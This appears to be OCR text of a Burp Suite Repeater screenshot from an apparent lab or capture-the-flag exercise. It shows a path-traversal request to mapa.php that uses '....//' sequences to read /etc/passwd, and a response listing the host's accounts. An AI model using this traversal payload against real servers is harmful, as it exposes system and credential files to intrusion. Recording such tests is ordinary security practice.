 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > Burp AI
请求
美化 Raw Hex \n
1 GET /mapa.php?filename=....//....//....//....//etc/passwd HTTP/1.1
2 Host: 10.161.253.201
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Oct 2025 04:51:01 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 2112
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
29 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
30 avahi-autoipd:x:101:108:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
31 sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
32 capitan:x:1001:1001::/home/capitan:/bin/bash
33 grumete:x:1002:1002::/home/grumete:/bin/bash
34 1<!DOCTYPE html>
35 <html lang="es">
36 <head>
37 <meta charset="UTF-8">